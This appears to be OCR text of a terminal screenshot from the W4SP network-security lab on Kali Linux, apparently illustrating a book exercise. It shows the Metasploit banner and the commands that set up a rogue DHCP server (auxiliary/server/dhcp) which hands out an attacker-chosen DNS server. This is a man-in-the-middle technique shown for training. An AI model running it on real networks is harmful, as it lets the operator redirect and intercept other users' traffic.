 w4sp-lab@kaliw4sp: ~/Downloads/w4sp-lab-current
File Edit View Search Terminal Help
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
o
To boldly go where no
shell has gone before
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.34-dev ]
+ -- --=[ 1593 exploits - 906 auxiliary - 273 post ]
+ -- --=[ 458 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/server/dhcp
msf auxiliary(dhcp) > set DNSSERVER 192.100.200.192
DNSSERVER => 192.100.200.192
msf auxiliary(dhcp) > set NETMASK 255.255.255.0
NETMASK => 255.255.255.0
msf auxiliary(dhcp) > set SRVHOST 192.100.200.192
SRVHOST => 192.100.200.192
msf auxiliary(dhcp) > exploit
[*] Auxiliary module execution completed
[*] Starting DHCP server...